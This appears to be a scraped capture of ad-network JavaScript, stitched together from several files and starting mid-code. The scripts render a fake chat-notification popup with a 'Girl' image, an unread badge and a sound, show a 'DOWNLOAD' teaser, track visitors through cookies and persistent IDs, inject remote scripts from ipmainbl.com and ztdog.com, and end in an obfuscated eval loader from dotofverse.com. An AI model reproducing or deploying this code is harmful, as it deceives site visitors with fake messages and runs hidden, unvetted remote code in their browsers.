                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e145a51a75_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e145a51a75_iM = function (e) {
            this.sound = {
                Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e145a51a75_iM.prototype.e145a51a75_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e145a51a75_loadSound();

        }
        e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
            var e145a51a75_request = new XMLHttpRequest();
            e145a51a75_request.withCredentials = true;
            e145a51a75_request.responseType = "arraybuffer";
            e145a51a75_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e145a51a75_request);
            e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e145a51a75_request.open("GET", this.sound.Url, true);
            e145a51a75_request.send();
        };
        e145a51a75_iM.prototype.e145a51a75_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e145a51a75_src = this.sound.context.createBufferSource();
            e145a51a75_src.buffer = this.sound.bufferLoader;
            e145a51a75_src.connect(this.sound.context.destination);
            e145a51a75_src.start(0);
            e145a51a75_src.addEventListener("ended", function () {
                e145a51a75_src.stop(0);
                e145a51a75_src.disconnect();
            }, e145a51a75_src);
        };
        var e145a51a75_ss = new e145a51a75_iM();
        e145a51a75_ss.e145a51a75_initSound();

        const e145a51a75_date = new Date();
        const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
        const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

        function e145a51a75_closePopup() {
            document.querySelector('.e145a51a75_popup').style.display = 'none';
	                }

        function e145a51a75_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e145a51a75_popup').style.display = 'none';
	                }

        let e145a51a75_isShowedNewMessage = false;
        function e145a51a75_showNewMessage(animationDelay) {
            if (!e145a51a75_isShowedNewMessage) {
                const e145a51a75_animateOnHover = document.querySelector('#e145a51a75_animateOnHover');
                if (e145a51a75_animateOnHover) {
                    e145a51a75_animateOnHover.style.animation = 'e145a51a75_slideUpNewMessage 0.5s forwards linear';
                    e145a51a75_animateOnHover.style.animationDelay = animationDelay;
                    e145a51a75_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e145a51a75_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e145a51a75_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e145a51a75_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e145a51a75_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e145a51a75_slideUpNewMessage {
                ${e145a51a75_animation_slide_new}
            }

            .e145a51a75_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e145a51a75_message-main {
                display: none;
            }

            .e145a51a75_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e145a51a75_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e145a51a75_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e145a51a75_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e145a51a75_main_img = `<div id="e145a51a75_animateOnHover" class="e145a51a75_message-wrapper e145a51a75_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e145a51a75_main_img = '';
            }            

            let e145a51a75_sticker_html = `
                <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e145a51a75_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
                                    </div>
                                </div>
                                <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e145a51a75_main_img}
                    </div>
                    <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e145a51a75_sticker_html);

            document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
            document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e145a51a75_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e145a51a75_popup').addEventListener('mouseenter', () => e145a51a75_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/brother/machine.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/morning/morning.js?18407&u=null&a=0.9239971896269032
body_size: 9873
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=17699854962710858176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMjgxNzI1XzIzLjAwNzE3Nl8xM18xNzY5OTg1NDk2MjcxMDg1ODE3Nl8yMF8zLjE0My4yMzQuODVeNzZiZWE1YTdjNTE5Y2NkOGQwZjc5MWJiYjBiZDNjZDVeMDEuMi4yLjIwMjY=','//cs10.ztdog.com/content/61457/3442444.jpg','DOWNLOAD','СКАЧАТЬ',' ','//cs10.ztdog.com/content/61457/3442444.webp','0','']]);  try { localStorage.setItem('eef09115bd_uid', '17699854962710858176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 1578
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"gwoZMObYF",23,6,26))